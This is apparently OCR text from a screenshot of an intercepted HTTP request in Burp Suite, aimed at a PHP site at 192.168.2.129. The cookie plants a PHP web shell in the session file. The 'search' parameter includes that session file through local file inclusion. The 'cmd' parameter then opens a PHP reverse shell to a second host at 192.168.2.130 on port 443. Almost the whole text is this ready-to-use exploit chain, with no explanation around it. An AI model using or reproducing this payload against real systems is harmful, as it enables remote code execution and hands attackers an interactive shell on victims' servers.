 请求
美化 Raw Hex \n
1 POST /home.php HTTP/1.1
2 Host: 192.168.2.129
3 Content-Length: 135
4 Cache-Control: max-age=0
5 Accept-Language: zh-CN
6 Upgrade-Insecure-Requests: 1
7 Origin: http://192.168.2.129
8 Content-Type: application/x-www-form-urlencoded
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/127.0.6533.100
Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exch
ange;v=b3;q=0.7
11 Referer: http://192.168.2.129/home.php
12 Accept-Encoding: gzip, deflate, br
13 Cookie: user_pref=<%3fphp+system($_POST['cmd'])%3b%3f>; PHPSESSID=9n7kpdf9c4rlq406in5ftbg4e3
14 Connection: keep-alive
15
16 search=/var/lib/php/sessions/sess_9n7kpdf9c4rlq406in5ftbg4e3&cmd=
php+-r+'$sock%3dfsockopen("192.168.2.130",443)%3bexec("sh+<%263+>%263+2>%263")%3b'